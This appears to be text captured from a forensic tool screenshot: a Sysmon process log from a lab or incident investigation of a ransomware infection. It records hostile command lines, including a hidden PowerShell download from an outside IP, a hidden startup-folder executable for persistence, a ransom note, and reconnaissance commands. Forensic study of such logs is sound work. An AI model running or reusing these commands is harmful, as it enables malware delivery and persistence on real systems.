 Timeline Explorer v2.0.0.1
File Tools Tabs View Help
sysmon.csv
Drag a column header here to group by that column
Enter text to search... Find
Time Created User Name Executable Info Payload Data4
= Admin
2025-04-30 20:31:56 DESKTOP-F28K00M\Administrator "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=asset_store.mojo… ParentProcess
2025-04-30 20:32:06 DESKTOP-F28K00M\Administrator "C:\Windows\System32\cmd.exe" /c start "" /min powershell -WindowStyle Hidden -NoProfile -ExecutionPolicy Bypass … ParentProcess
2025-04-30 20:32:07 DESKTOP-F28K00M\Administrator powershell  -WindowStyle Hidden -NoProfile -ExecutionPolicy Bypass -Command "iwr -uri 'http://192.168.1.54:4561/t… ParentProcess
2025-04-30 20:32:21 DESKTOP-F28K00M\Administrator "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" Start-Process "https://youtu.be/ZAWnlZg2P38" ParentProcess
2025-04-30 20:32:21 DESKTOP-F28K00M\Administrator "C:\Windows\system32\attrib.exe" +H +S "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\hidden" ParentProcess
2025-04-30 20:32:29 DESKTOP-F28K00M\Administrator "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\hidden\Adobe Acrobat.exe" ParentProcess
2025-04-30 20:32:29 DESKTOP-F28K00M\Administrator "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --single-argument https://youtu.be/ZAWnlZg2P38 ParentProcess
2025-04-30 20:32:33 DESKTOP-F28K00M\Administrator "C:\Windows\system32\NOTEPAD.EXE" C:\Users\Administrator\Desktop\RANSOMNOTE.txt ParentProcess
2025-04-30 20:32:34 DESKTOP-F28K00M\Administrator cmd.exe /c net config Workstation ParentProcess
2025-04-30 20:32:35 DESKTOP-F28K00M\Administrator net  config Workstation ParentProcess
2025-04-30 20:32:35 DESKTOP-F28K00M\Administrator C:\Windows\system32\net1  config Workstation ParentProcess
2025-04-30 20:32:35 DESKTOP-F28K00M\Administrator cmd.exe /c systeminfo ParentProcess
2025-04-30 20:32:35 DESKTOP-F28K00M\Administrator systeminfo ParentProcess
2025-04-30 20:32:35 DESKTOP-F28K00M\Administrator "C:\Users\ADMINI~1\AppData\Local\Temp\ktool.exe" 8852 fd6c57fa3852aec8 ParentProcess
2025-04-30 20:32:36 DESKTOP-F28K00M\Administrator "C:\Windows\system32\ipconfig.exe" ParentProcess
2025-04-30 20:32:37 DESKTOP-F28K00M\Administrator "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=audio.mojom.Audi… ParentProcess
2025-04-30 20:32:40 DESKTOP-F28K00M\Administrator cmd.exe /c hostname ParentProcess
2025-04-30 20:32:40 DESKTOP-F28K00M\Administrator hostname ParentProcess
Event Id = 1 And User Name Contains Admin Edit Filter
C:\Users\Administrator\Desktop\Start Here\Tools\ZimmermanTools\net6\EvtxeCmd\output\sysmon.csv Total lines 3,171 Visible lines 117 Open files: 1 Search options